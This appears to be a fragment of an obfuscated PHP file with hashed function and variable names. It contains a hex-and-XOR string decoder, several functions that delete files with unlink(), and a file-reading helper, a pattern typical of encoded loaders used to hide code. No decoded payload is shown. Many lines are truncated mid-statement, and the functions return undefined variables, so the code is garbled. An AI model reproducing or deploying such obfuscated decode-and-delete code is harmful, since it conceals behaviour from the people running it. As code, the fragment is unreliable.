 <?php
//ini_set('include_path',dirname(__FILE__));
function A4540acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
return $Xew6e79316561733d64abdf00f8e8ae48;}
function b5434f0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
return $Xew6e79316561733d64abdf00f8e8ae48;}
function c43dsd0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
return $Xew6e79316561733d64abdf00f8e8ae48;}
function Xdsf0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
return $Xew6e79316561733d64abdf00f8e8ae48;}
function y0666f0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
$x0b43c25ccf2340e23492d4d3141479dc='';
$x71510c08e23d2083eda280afa650b045=0;
$x16754c94f2e48aae0d6f34280507be58=strlen($x897356954c2cd3d41b221e3f24f99bba);
$x7a86c157ee9713c34fbd7a1ee40f0c5a=hexdec('&H'.substr($x276e79316561733d64abdf00f8e8ae48,0,2));
for($x1b90e1035d4d268e0d8b1377f3dc85a2=2;$x1b90e1035d4d268e0d8b1377f3dc85a2<strlen($x276e79316561733d64abdf00f8e8ae48);$x1b90e1035d4d268e0d8b1377f3dc85a2
$xe594cc261a3b25a9c99ec79da9c91ba5=hexdec(trim(substr($x276e79316561733d64abdf00f8e8ae48, $x1b90e1035d4d268e0d8b1377f3dc85a2, 2)));
$x71510c08e23d2083eda280afa650b045=(($x71510c08e23d2083eda280afa650b045<$x16754c94f2e48aae0d6f34280507be58)?$x71510c08e23d2083eda280afa650b045 +
$xab6389e47b1edcf1a5267d9cfb513ce5=$xe594cc261a3b25a9c99ec79da9c91ba5 ^ ord(substr($x897356954c2cd3d41b221e3f24f99bba, $x71510c08e23d2083eda280af
if($xab6389e47b1edcf1a5267d9cfb513ce5<=$x7a86c157ee9713c34fbd7a1ee40f0c5a)$xab6389e47b1edcf1a5267d9cfb513ce5=255+$xab6389e47b1edcf1a5267d9cfb513c
else $xab6389e47b1edcf1a5267d9cfb513ce5=$xab6389e47b1edcf1a5267d9cfb513ce5-$x7a86c157ee9713c34fbd7a1ee40f0c5a;$x0b43c25ccf2340e23492d4d3141479dc=
$x7a86c157ee9713c34fbd7a1ee40f0c5a=$xe594cc261a3b25a9c99ec79da9c91ba5;}
return $x0b43c25ccf2340e23492d4d3141479dc;
}
function f5434f0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
function j43dsd0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
function hdsf0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
function tr5434f0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
function f0666f0acdeed38d4cd9084ade1739498($x) {
return implode('',file($x));}
function g0666f0acdeed38d4cd9084ade1739498($s){